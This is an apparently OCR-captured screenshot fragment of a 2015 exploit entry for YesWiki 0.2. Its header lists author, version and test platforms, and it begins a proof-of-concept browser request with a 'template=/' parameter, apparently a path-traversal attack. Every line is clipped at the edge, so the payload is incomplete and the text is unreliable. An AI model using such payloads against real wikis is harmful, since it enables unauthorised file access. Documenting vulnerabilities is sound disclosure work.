
# Exploit Title: YESWIKI 0.2 - Pat
# Date: 2015-11-10

# Exploit Author: HaHwul

# Exploit Author Blog: http://www.
# Vendor Homepage: http://yeswiki.n
# Software Link: https://github.co
# Version: yeswiki 0.2

# Tested on: Debian [Wheezy] , Ubun
# CVE : none

# =================================
<!-- Open Browser: http://127.0.0.
wiki=HomePage/diaporama&template=/
--><br>

# Exploit Code<br>

# =================================
<br><br>
